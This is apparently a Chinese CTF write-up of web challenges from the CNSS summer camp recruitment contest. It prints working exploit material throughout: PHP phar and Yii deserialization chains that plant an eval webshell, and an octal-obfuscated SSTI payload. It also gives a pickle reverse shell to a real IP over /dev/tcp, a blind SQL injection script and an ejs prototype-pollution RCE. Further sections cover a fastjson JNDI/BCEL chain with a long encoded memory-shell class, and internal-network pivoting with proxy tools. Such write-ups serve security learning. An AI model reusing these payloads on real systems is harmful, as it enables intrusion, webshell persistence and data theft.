CNSS夏令营及招新赛
EZRCE

限制长度RCE 长度为7
exec(加了回显,其实加不加无所谓,主要是给我这种菜的看看有没有成功而已)
unserialize
<?php
class CNSS
{
public $shino;
public $shin0;
public $name;
public function __construct($name)
{
$this->name=$name;
}
public function __wakeup()
{
$this->shin0 = 'cnss';
$this->_sayhello();
}
public function _sayhello()
{
echo ('<h1>I know you are in a hurry, but don not rush yet.<h1>');
}
public function __destruct()
{
$this->shin0 = $this->name;
echo $this->shin0.'<br>';
}
}
class CN55
{
public $source;
public $params;
public function __construct()
{
$this->params = array();
}
public function __invoke()
{
return $this->_get('key');
}
public function _get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
class Show
{
public $key;
public $haha;
public function __construct($file)
{
$this->key = $file;
echo $this->key.'<br>';
}
public function __toString()
{
$func = $this->haha['hehe'];
return $func();
}
public function __call($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('<h1>hackerrrrrr!<br>join CNSS~<h1>');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) { //Do you know 'Php ARchive'?
echo "hacker~";
$this->source = "index.php";
}
}
}
$c = new CN55();
$c->params['key'] = "f1ag.php";
$b = new Show("f1ag.php");
$b->haha['hehe'] = $c;
$a = new CNSS($b);
$phar = new Phar("a.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($a);
$phar->addFromString("test1.txt", "test1");
$phar->stopBuffering();
?>
改a.phar 为a.jpg
然后phar://a.jpg
就那样吧
can can need shell (unsolved)
https://flyd.uk/post/cve-2023-24249/当时给的hint
文件上传,但是出题人手搓了个waf

后来又给了两个hint
php关键词列表:
https://www.php.net/manual/zh/reserved.keywords.php
参考这个:
https://www.php.net/manual/zh/function.include.php
但还是不会
看了Fanllspd师傅的WP
waf没有过滤include和引号
那就上传个一句话木马txt(蚁剑连不上,不造为什么
再用include包含它,执行就好了
太强了,这就是电子科技大学新生大佬吗
CNSS娘の聊天室
发现是ssti,但是屏蔽了英文字母,我直接傻掉
//payload
{{''['__class__']['__bases__'][0]['__subclasses__']()[133]['__init__']['__globals__']['popen']("ls")['read']()}}
//转换为8进制
{{''['\137\137\143\154\141\163\163\137\137']['\137\137\142\141\163\145\163\137\137'][0]['\137\137\163\165\142\143\154\141\163\163\145\163\137\137']()[133]['\137\137\151\156\151\164\137\137']['\137\137\147\154\157\142\141\154\163\137\137']['\160\157\160\145\156']("\154\163")['\162\145\141\144']()}}
想不到几个月后才找到fanllspd师傅的文章
看到个有意思的
好啊,你小子原来是蹭我车,我说这新生大佬也太强了,这找gadget都会
(嘻嘻
https://fanllspd.com/posts/43716/
CNSS娘のFlag商店

b'''(V\u0052\u0069\u0063\u0068
I2000
i__main__
Hi
.'''
(V\u0052\u0069\u0063\u0068%0aI2000%0ai__main__%0aHi%0a.CNSS娘の自助Flag商店
反弹shell (注意&要url编码)
(S%27bash%20-i%20>%26%20/dev/tcp/118.89.61.71/7777%200>%261%27%0aios%0asystem%0a(V\u0052\u0069\u0063\u0068%0aI2000%0ai__main__%0aHi%0a.这两个pickle反序列化 都禁用R指令
手搓opcode永远的神
newsql
正如其名newsql,考察的是mysql 8的新特性,table也能查看表
找网上的文章照样子试出来就行
import requests
fuzz_ascii = list(range(32,34))+list(range(36,38))+list(range(40,60))+list(range(63,92))+list(range(93,127))
# fuzz_ascii = list(range(48,127))
for i in fuzz_ascii:
res = requests.get(
# "http://124.221.34.13:55553/?id=1 and (table information_schema.columns limit 6,1) > ('def','cnss','cn55','email" + chr(i) + "','',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)--+")
# "http://124.221.34.13:55553/?id=1 and (table information_schema.columns limit 2,1) > ('def','cnss','r" + chr(i) + "','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)--+")
# "http://124.221.34.13:55553/?id=1 and (table information_schema.schemata limit 4,1)>('def','cnss"+chr(i)+"','',4,5,6)--+")
# "http://124.221.34.13:55553/?id=1 and (table cnss.cn55 limit 0,1) > ('01','dumb"+chr(i)+"')--+")
# "http://124.221.34.13:55553/?id=1 and (table cnss.cn55 limit 1,1) > ('2','angel"+chr(i)+"')--+")
# "http://124.221.34.13:55553/?id=1 and (table cnss.cn55 limit 2,1) > ('3','dummy"+chr(i)+"')--+")
# "http://124.221.34.13:55553/?id=1 and (table cnss.cn55 limit 3,1) > ('4','secure"+chr(i)+"')--+")
# "http://124.221.34.13:55553/?id=1 and (table cnss.cn55 limit 4,1) > ('5','stupid"+chr(i)+"')--+")
# "http://124.221.34.13:55553/?id=1 and (table cnss.cn55 limit 5,1) > ('6','superman"+chr(i)+"')--+")
"http://124.221.34.13:55553/?id=1 and (table cnss.cn55 limit 7,1) > ('8','cnss{1_want_t0_b2_b1ghacker}"+chr(i)+"')--+")
if 'psych' in res.text:
print("大于/等于: {0}".format(chr(i)))
else:
print("小于: {0}".format(chr(i)))
#cn55 id email
#users password username id
#uagents username id uagent
#referers id referer ip9flag藏得真深啊 😭
EzPollution
ejs原型链污染RCE的关键在于res.render,所以在成功污染后,要再次访问/目录
值得一提的是给出的提示其实是ejs模板注入的3.1.9版本以下能够使用的bypass
?username=admin&password=admin&constructor[prototype][client]=true&constructor[prototype][escapeFunction]=JSON.stringify;%20this.global.process.mainModule.require(%27child_process%27).exec('...');反弹shell记得把&url编码为%26
ruoyi with fastjson
ruoyi 4.7.6 任意文件下载
下载 /flag (part1)
/proc/self/cmdline获取jar包位置
下载jar包并分析找到flagpart2
@PostMapping({"/sign"})
@ResponseBody
public String fastjson(@RequestBody Sign sign) {
String key = "f1L3ReaolVuln3ra";
String iv = "aolVuln3rab1l1Ty";
try {
String data = sign.getSign();
String decode = AESUtils.decryptAES(data, key, iv);
String flagPart2 = "_f1L3_Reaol_Vuln3rab1l1Ty";
String FlagPart2 = "_f1L3_Reaol_Vuln3rab1l1Ty";
String fLagPart2 = "_f1L3_Reaol_Vuln3rab1l1Ty";
String flAgPart2 = "_f1L3_Reaol_Vuln3rab1l1Ty";
String flaGPart2 = "_f1L3_Reaol_Vuln3rab1l1Ty";
JSONObject.parseObject(decode);
return "ok";
} catch (Exception var11) {
var11.printStackTrace();
return "error";
}
}并且看到fastjson反序列化的标志 JSON.parseObject
fastjson版本很低,没有限制,直接JdbcRowSetlmpl
要先搞定一下解密的问题AESUtils.decryptAES(data, key, iv);,AESUtils类中有对应的加密,很简单(只不过因为AES/CBC/PKCS7Padding的原因要多加点东西,根据报错网上搜索加上去就行)
然后我个人就遇到两个问题
首先是@RequestBody Sign sign,是sign类,它里面只定义sign的get、set、toString方法
这里的话要用Content-Type: application/json传值
并且题目也说明了不支持application/x-www-form-urlencode
第二个就是关键的部署恶意类
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://vps_ip:8000/exp1 1389 !!!!!!
这里是vps的ip不能是127.0.0.1,我一直以为在vps上同时运行java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://vps_ip:8000/exp1 1389和python -m http.server后就能通过127.0.0.1来访问到文件
这一步是从我知道fastjson以来一直弹不出shell的原因 (哭了。。。。)
还有的小问题就是python -m http.server时记得先调到对应目录下
忘记截图了,终于知道以前为什么fastjson一直弹不出shell了,cnss真是我的福地
🗡 CNSS娘の复仇 - 1
内网套题,又做了一个知道但没做过的题🥰
查看发现是yii最新版本,网上的cve无法使用,但是可以借用中间的gadget
先了解一下yii的路由
?r=account%2Flogin&data= (AccountController类中的actionLogin)
一直没有思路,向pales1gh师傅要了提示
本就是没有漏洞的,但出题人在controller中给出了一个隐藏的入口类 (__toString)
然后从__toString继续寻找__call (这里找的是真折磨,没有特别明显的,好不容易突发奇想,利用遍历数组时的 类似于$asd->asd() $asd为数组内容 ,很自然给它赋值为类的实例 )
__call之后的,在网上讲yii的cve的文章中也有讲到其他链子,根据那些链子找到__call直接到最后call_user_func的地方(直接截取)
//我的exp
<?php
namespace Faker{
class DefaultGenerator{
protected $default ;
function __construct($argv)
{
$this->default = $argv;
}
}
class ValidGenerator{
protected $generator;
protected $validator;
protected $maxRetries;
function __construct($command,$argv)
{
$this->generator = new DefaultGenerator($argv);
$this->validator = $command;
$this->maxRetries = 99999999;
}
}
}
namespace Codeception\Util{
use Faker\ValidGenerator;
class ActionSequence{
protected $actions;
public function __construct(){
$this->actions = [new ValidGenerator("system",'echo "<?php eval(\$_POST[1]); ?>" > assets/webshell.php')];
}
}
}
namespace app\controllers{
use Codeception\Util\ActionSequence;
class Account{
public /*deprecated*/$u;
public $username;
public /*deprecated*/$p;
public $password;
public function __construct(){
$this->username = new ActionSequence();
}
}
$a = serialize(new Account());
echo urlencode(base64_encode($a));
}pales1gh师傅告诉我的提示中说,预期解其实是Generator的__call,只不过要饶过他的__wakeup
但这是php8.1.1啊,修改数字是无法绕过的
我也是没有想到解决方法,于是后半段找的是别的
然后pales1gh师傅告诉我解决方法是引用
我恍然大悟
controller中有两个赋值语句,利用引用使Generator类中你想要的那个值恒等于controller中你赋的值
即可使__wakeup方法中的赋值$this->xxx = []无效
从而绕过__wakeup (其实也不是绕过,也执行了__wakeup,只是值又被赋予了)
内网操作
成功RCE之后就不知道怎么办了
找可写的目录一直找不到,最后问pales1gh师傅,直接ls -l就能发现一个可写目录,而且是能连蚁剑的,(我真是太sb了)
然后在内网代理的过程中又出现了一大堆问题,在这里再次感谢pales1gh师傅的指导🤩
比如说fscan一直扫不出结果,结果是没加-np参数,然后内容就被写入result.txt中,等待即可
然后是这一台机子不出网,要用reGeorg进行代理 (师傅说的,我当时也不知道是什么)
然后我下了个没重构的试了半天没成功,师傅说要用重构过的neo-regeorg(具体原因他也不知道)
然后neo-regeorg又一直运行不了,好不容易成功一次又不行了,去问师傅原因,他猜测是不是python版本问题,我试了一下还真是,太强了 (卡了我最久的一步)
接着要用proxifier进行,感觉一直有问题于是下了个新的
最后成功访问内网
🗡 CNSS娘の复仇 - 3
也不知道为什么直接到3,交flag的时候交3才是对的
/.git/泄露代码
进入/public/th1nk.php
然后网上找该版本漏洞即可
内网操作 (fscan扫网段,搭代理)
这一台可出网,于是用我听得最多的venom进行代理,pales1gh师傅用的是frp进行代理
在拿到shell的机子上监听
./agent_linux_x64 -lport 9999
本地 admin.exe -rhost xx.xxx.xxx.xxx -rport 9999
连上后 show goto 1 socks 9998
proxifier 设置9998
可以成功访问
(这里可惜的是只有一次,后面的操作没法尝试了,比如拿下后面的shell后,在本地listen 9997,在拿到shell的机子上 ./agent_linux_x64 -rhost xxxxx -port 9997)
???那这么说岂不是一定要在vps上运行咯,不然也连不到本地
🗡 CNSS娘の复仇 - 2
phpmyadmin 界面,密码在上一个的源代码中
登上后就啥都不会了
继续问pales1gh师傅
phpmyadmin版本有漏洞 。。。。。。。。。(4.8.1)
照着网上利用session
但就是一直找不到session的目录
最后好不容易找到
/var/lib/php/sessions/sess_xxxxxxxxxxxxxxxxxxxx (cookie中phpmyadmin的数值)
成功利用
追加一道CNSS 夏令营backdoor IV (fastjson1.2.47+内存马回显)

可以利用batis回显
这个利用类org.apache.ibatis.datasource.unpooled.UnpooledDataSource
过滤了@type,unescape方法使unicode无法绕过,我们可以使用hex绕过 , \x40type

经过尝试
{"1_Ry":{"@type":"java.net.Inet4Address","val":"dnslog地址"}}
这里发现无记录,说明不出网
所以这里使用BCEL的方式
也不知道为什么命令执行不行,反正就一直没有东西,看了别人的思路是使用内存马
因为这里只是复现,再加上不懂原理,只能演示操作了
找到fastjson1.2.47的BCEL ClassLoader payload
{"x":{"xxx":{"@type":"java.lang.Class","val":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource"},"c":{"@type":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource"},"www":{"@type":"java.lang.Class","val":"com.sun.org.apache.bcel.internal.util.ClassLoader"},{"@type":"com.alibaba.fastjson.JSONObject","c":{"@type":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource"},"c":{"@type":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource","driverClassLoader":{"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driver":"$$BCEL$$...."}}:{}}}直接抄大佬结果BCEL环境下利用全反射构造高可用内存马 | Boogiepop Doesn’t Laugh (boogipop.com)
把最后的内存马,bcel的方式编译
JavaClass javaClass= Repository.lookupClass(BcelInjectToController.class);
String code= Utility.encode(javaClass.getBytes(),true);
code+="$$BCEL$$";
System.out.println(code);$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5YIp$5b$d9u$bd$df$a2D$88$a2$shj$c8m$a7$dd$7e$dd$z$b5$ba$v$A$l$c3$ff$94$bbc$92$oDq$W$J$91$m$3b1$f3$87$f7A$90$m$40$7e$A$EIg$8e$3bq$92Ngr$ec8$833$b8$x$bb$y$e2$85$92$ea$aa$a4$3a$h$_$92l$b2pe$91uV$de$a4$b2$c8$o$a9J$e5$9c$Hhj$a9$j$bb$o$8a$m$fe$h$ee$bb$c3$b9$e7$de$H$fc$c3$ff$7c$f8w$o$92$93o$P$c9E$f9$89$n$f9I$f9$S_6$f8$f8SC$92$U$_$n$3e$ff$GC$S$8a$e6K$94$90jB6$H$a5$96$90$ad$n$Z$e6$c0$f6$90$d4e$t$n$a5AipusPv$T$b27$q$d7$rN$c8tBZ$J$99$Z$94vB$3a$J$99M$c8$7eB$e68$a9$H$a5$9b$90$83$84$ir$d7QB$be$cc$bf$3f$9d$90$9fI$c8$fd$84$ac$O$ca$cf$9e$94$9f$93$9fO$c8$_$M$c9$_$ca$_$N$caW$y9$f1$85Z$a3$d6$7e$db$92K$d7f$b7$bc$7d$eff$ddkTo$$$b7$e3Z$a3z$eb$fa$8a$r$D$T$cdP$5brv$b6$d6$d0$f3$9d$j_$c7e$cf$afc$q9$db$M$bc$fa$8a$X$d7$f8$dc$l$iho$d6Z$90$3a$3b$b9_$ab$df$b2$e4$98$e7y$5c$fa$8chL$5d$a3$f8$b3$ad$5d$3eO$d4$bdV$ab$de$f4BK$ae$3c$b1$d8$M$cfbX$c7$d8q$s$d6$adf$t$Ot$abT$d3u$yM$3d$b14$d6Q$5d$H$ed$9bf$ea$W$F$b7$bdF$e8$c5a$d0l$b4$f5A$fbi$z$W$fc$z$y$c6$b2$e1$fet_$e2$a5rs$t$f0$da$93$b03$Mu8$f1p$ef$e9$fe$b2l$7f$5drlw$b7$5e$c3$caZ$b3$f1h$d1Y$af$N$e3$fcN$fb$91$82$a7$l$8f$ccy$bb$96$f4$7d$dci$d7$ea7$n1$e8$c4$b1n$b4oN$3cz$3b$e5$b56$b1$S$8a$N$f5$i$b3$d4lB$f2$60U$b7$c7$b5$d7$b0$e4$easL$9e$d3$ed$cd$sm$7e1$d6$7b$j$ddjC$c2$$$f6N$c1$Bu$j$f7$9f$y9$85$p$a3Z$b5$af$db$89$de$93$r$c7w$bd$f6$s$826$d8$dc$a59xw$dc$ef$d4$b8$qa$fe$ea8$f3$f8m$W$b6$3f$7d$ca$ddF$d4$84$ed$7e$a0$eb$c1$e3pa$84$e14$B$dc1$faA$c6$9c$deim$eaz$dd$92$f3$l$P2$b4$3f$de$9f$3bs$b7$c1$e0$3c$5e$7c6$d6$d5Z$ab$fd$84$rC$93$H$81$eei$3b$u$ef$e2y$d9$e0$a2T$p$GO$S$7b$p$94$3f$y$pR$i$94_$k$96_$91$af$O$cb$af$ca$af$N$cb$af$cb$7b$c3$f2$h$f2$k$d6$3d$82$d3$b0$bc$_$bf9$u$bf5$y$bf$z$bf3$y$bf$x_$837$k$e1f$e8q$Q$zy$f5$87$L$a0$r$a3$cd$b8$3a$d2$8ba$U$7b$3b$ba$db$8c$b7G$ba$da$l$e9$cb$jY$d5$fe$b3$m$gYZX$u$5b$f2$f6$f36$3f$dc$d8$ea$ec$ee6$e3$f6$c8$98$dfj$c7$5e$d0$7eV$ca$a0$fc$de$b0$7cY$be$O$d7$7d$cc$cd$c3$f2$N$f9$7dK$ce$7d$3c$T$yY$fa$q$7d$5b$3a$de$af$eb$f6$c8$ce$7e0$d2$8b$e4$88$d7h4$db$e6$c0$91$a5$l$80$b8a$f9$a6$fc$81$ro$fd$I$92$97$9e$D$ad$L$ef$3c$8f$3ef$ff_R$d5m$jy$9dz$7b$bc$87$ea$l$cd$fc$e7$88$eb$cb$990$v$d5$89$8do$9ersOo$Q$e4$cd$dd$s$d0$91$J$9a$3b$Idc$84$c7z$bb$5e$b0$a9G$98A$p5$E0nx$f5$RBl$e4$J$fe$h$96$3f$94$3f$Ch$le$d5$b0$fc1By$f1$ebJ$8dOL$ce$w$a5$ea$ca$f1$d5$5d5$f6$d4$8f$9b_U$d3$ed$f2$aaZW$91nd$95k$ab$a8$Y$v$5dP$b1$daS$e5$v$e5$3a$w$97V$81$af$9a$ca$c9$v$j$y$ab$m$8b$f7$7b$i$z$ab$J$e5gj$dc$e4$a6$b3$ea$3e$a4$fb9$V$e4$95$5bT$81$3b$93M$x$X$ef$fc$e0$90$x$9c$f4$8c$f2$f3$ca$d3$w$cc$af$ab$b0$b8$a2$82$9c$w$86$ca$f3$f7$c6$d4QEM$a9C$V$a6$97$a0$d1$8a$d2$feRQ$85$c1$b6$cas$5e$85$F$a5$f3$aa$a6$82H$85$99$96$8ar$ca$N$b6T$U$w$adU$d1$87p$H$bf$b3$w$f02$d5X$85$91$f2C$VE$fc$l$9a$d7HS$ff$a8$c8$f7$g$b3Z$b59$W$d98O$F6$bc$c0$Dl$e5E$aa$88aGE$e9ieG$94$k$a4y$be$ceahK$adtU$e4$a9$u$a3$aa$b0i$85vj$lF$fb$81$K$b5ZT$a5$e6$o$96$95$k$ee$84$_$7d$e5$e5$b8$d9$f5$ef$ab$b9i$a5$b3$w$MUW$z$u$cfS$be3$a7$82$8c$ca$fbe$YJ$af$60$d6MC$M$f4$d48$95$Lq$da$K$c4$cf$f1$a8$d07$tA$5d$t$ear1$5c$Dm$dd$i5$cfk$y$8c$e8t$a5$e1p$lOn$b0HU$b7$f1$W$d6$86$V$e5x$5c$e1y$H$ca$8d$fa$P$H4$d6I$ab$7c$c0$40$c0$ZN$E$Ft$86$a7$40$b6$87$e3rw$ca$aa$Y$94$95$adiWK9E$$$82$3b$b1$aa$a8$5d$cc$d1R$t$9a$qP$dc$yw$b6$Z$y8$O$afv$c8$T$a0$a3$93$5dP$91$7f$80$QU$cbPMEY$aa$ed$dbf$3a$mj$e0J$Ed$G$K$c3$L$M$b4Q$n$f2$f6UP$e0$91$h$f0$ca$Y$cf$bb7$d6$l$JB$i$Y$ab$8a$da$$$ef$ae$u$_$j$ce$AAK$U$ea$X$d54$C$T$CCyF$i$beI$b7$81E$e3$bd$Cus$Q$K$5d$a1$ea$daY$e8$99$bdN$Ul$d3$R$9d$f9i$e5$a7$b9$dd$J$946$R$H$a2$7c$G$D8$86$a2$Aj$s0$w$e4$97$90$C$Y$B$K$3dL$V$OT$e88$ca3$fa$c1$Pv$J$e6$e5s$M$X$fc$e59$d4$B$92$8fl$b5$5d$a4$7b$a3$b4$8a$K$i_$82$9awU$N$ef$b3$i$d9$86$V$dbT$V$d0P$dc$81$r$80$IB$86$f7$I$85$97a$m$b4$7d$E$c7$d5$90$82$80K$c5$a7$X$B$8a$d0$5b$a4h$u$F$8d$ed$60W$z$y$c39$G$3b$R$b7$H$80I$40u$c6$89$c60$cb$81y$c0$Ls$H$40e1$l11$R$9d$J$a4$f9$fe$oM$f6$ed$w$9c$96$85$89$r$a0$d27q$dd$o$9b$y$w$db$e7$fei$c3$h$d1$3d$e5d$a6WUg$87c$c6$e6$a9$f2$C$a8$a2$d6$d8k$T$v$80H$98$e1$ab$9f$f3$cb3$3c$T$c8$f38r$97$oa$H$u$G$ae$86$a2$8d$Z$Q$Q$e2$M$ecG$ae6$a8$ee9$Q$b1$c8a$k$B$b4$Du$E$ef$C$5e$R$7d$e6z$cc$X$3f$5d$be$a7$dcP$ed2$9a$x$88$e1$b2$da$H$j$B3$99m$e8$P$O$f1$b3j$Z$eb$h0q$T$ce$9aR$a1$8b$N$F$3acs$g$3a$95$AR$V$e5$e1$f7$90$b0$A$d4$d7$94$e3$da$fb$9ea$b5$o$d79$Z$Q$a1$f2$n$c3$O$b7$98$e0N$b1F$b8$A$b9N$90$9dTQ$404$40$7b$3f$X$c3$cd$qD$ec$d6$aa$a4j$b1$ea$d6Tk$c9$e4$bc$bbn$_$x$t$q$ca$80$L$b8e$86$e9$e0$3b$9ct$Z$UxcC$c3$7fN$a1$bb$ae$5c$A$d7$3d$ac18$d0$d6$b3$ef$Y2$ca$91b$5c$93$xA$f6$O$actUi$c3$a7$l$40kw$P$c7$c1$3dSH$dbm$ec$cb$cc$aaB$3ad$ea$TM$R$e9$c9qaN$b9h2$c5A$c0$ef$a9$8e$e1$abLu$iIT$A$9f$l2$Y$A$L$i$82$f5n$a6$dd$s$b8l$df$80$c4$v$b6$98n$3b$r$c6Q$bb$xp$cc$o$7e$BQh$96$85$db$MCN$aa$$$93$c1s$89$ce$m3$B$B$H4$c1$89$b6$bb$uJ$3a$E$7d$c1$a1E$e8$b1$7eH$P$3b$da$q18$d9$e9$e2$98Y$90$e4$3d$3a$UXk$n$k$c1$5d$P3$d0oj$87L$5c$f0$8d$rY$d2G$VQ$pyf$99$3b$c8$Qd$$$d2$R$f9$beJ$3e$a9$ee$ec$8d$e5$Aj$d7$ce$d4$d6$ef$ac$93$cdB$c2ou$N$u$xd$c8$9b1e$81E$ddB$bd$c1$e7$bc$a1$aayd$f4m$a7$c5$b5$d0t$99$a4Z$n$fc$ea$c8$aa$K$9dGu$D$92M$94$d6$E$ba$93$t$f9$f9$cc$B$e4$g$d8$k$ea$c0$e3x$f4$8dj0$S$a9$8fH$f7$c6$c1d$cb1$eaO$9e$ca$c3cU$82$FU$J$95$Q$d9$84$dfqD$a6$I$9fCR$3c$b6$Aj$x$G$T$m3c$e0$R$b37$o$da$A$83C$ba$zp$x$A$9d$dd$e5$Zpy$V$9al$A$84$b1$3d$c3$e3$83$bc$c3$c59$3a$F$B$f2$ec$y$cb$H$q$ecB$U$8c$ba$3f$D$dc$zC$eb$5c$9ev$Bv$Hl$H$40$e2$3d$dd$c1$a7$m$87$v$80$d5$d3$9b$El$83$e0$db$x$b2$k3$b5Q$82$80$wVL$f4$H$RJ$HH$X$Y$8a$d2$z5$bf$A$ff$dd$85$be$84O$ba$80$e7$c0$U$94$c2$Gs$Oy$e8q$j$3cP$D$dd$c3$ef$81$bf$8e$ddMc$H$c2R$d8AHj$84$H$8d$cdF1$O$5bV3$5d$b8$88e$E$d0$$TM$ad$$$d0$i$u$b9$I$7f$A$v$95$S$5d$L$d5Q$c1pN$a7$c1$8c$E$ebgg$a8$5b$bf$I$d9$fd$F$d8$b6$81L$40$da$83p$81$aa$Df$3b$d0$8a$de$BZ3$d0$d91$b5R$87$a7$OII$81$a6C$bau$94$Y$bb$3cm$3ciJ$ab$T$A$fe$85$f9$a5$g$bc$5cH$T$7d$88$ab$93$ef$40e$s$c5$S$60$SUU$E$a5$h$m$87jIu$W$e8$7c$ly$86$b4f$_$A$U$ee$99$b3$f3$M$T$3b$8c$W$8bQ$98$dfY$ed$V$c76K$9c$d3$da$a5$O$$K$rJ$n$W$c0$87$b1$d1$M$f9$99$3b$q$87$m$dd$fbTk$f0$b0$F$d93$e0$f1$90$yPf$b4$At$N$de$Df$f3A$X$9c$3f$c6s$b7J9$ba$c08$de$a05G$b4$ad$d0$R$d8$E$8a$J$9d$926$f5$u$60$f9$bb$a3$a6$f6$89$93$8ai$ba$c0$e9$b9$j$S$hD$830Q$e2$91Yv$O$f1$88$7c$e2$k$e8$d3$e1$7d$f87$df$ab$fa$800$w$a6$X$b9$b5$KU$84t$Q$yh4r$c9$h$c8$c9$a5$r$d6$DCx$aeS$87$3bfb$f6cH$60$f0$cem$a2$de$cd$df$G$ec6i$3f$c2$b8$b3x$bfK$e5$ot$9d$a4S$9c$9a$ed0$aa$c0$f3$G$c5$b2V$b8$ec$w$f2$c4$8b$jl$m$b6$b7aw$f6$88$e0u$ed$v$e4$fc$O$fc$99iC$9b$8a$vO$ni$g$8dYL$d0$a2w$Ds9$f4$9c$9a$c9$Sv$81$bb$O$e2$D$k$d8$fb$m$d33$7blDf$b9$D$fbl$ba$d0$a6G$c7h$H$bb$r$cdp$b5$xD$$$dct$8f$ad$H$9c$b1Go9$f9$a2$aa$b2$FsL$e1$d6$a6$ea$98$be$c8$cd$i$ac$X$d4$8e$kg$8b$e1$V$e9$B8l7$abz$r